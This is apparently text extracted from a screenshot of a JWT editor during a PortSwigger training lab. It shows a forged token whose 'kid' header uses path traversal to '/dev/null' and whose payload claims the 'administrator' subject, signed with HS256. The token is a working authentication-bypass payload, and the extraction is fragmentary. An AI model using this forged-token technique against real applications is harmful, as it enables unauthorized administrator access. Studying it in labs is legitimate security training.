 Request
Response
Pretty Raw Hex \n
JSON Web Token
JWT 1 - eyJraWQiOiIwYjkwYjlmNS0zOGM1LTQzY2EtOTczYi0xZDEwYmExZTI ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiO
9xA-bWPg0-E9NXpEVPXgwgGeuMUIq6ugkh7PvcsM6Oo
Copy
JWS JWE
Header
{
"kid": "../../../../../dev/null",
"alg": "HS256"
}
Payload
"iss": "portswigger",
"sub": "administrator",
"exp": 1686232973
}
Format JSON
Compact JSON
Signature
F7 10 3E 6D 63 E0 D3 E1 3D 35 7A 44 54 F5 E0 C2
01 9E B8 C5 08 AB AB A0 92 1E CF BD CB 0C E8 EA
Attack Sign Encrypt
Ready
Signing Key
70447129-fc35-4026-800f-ba7f100fc1ea (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel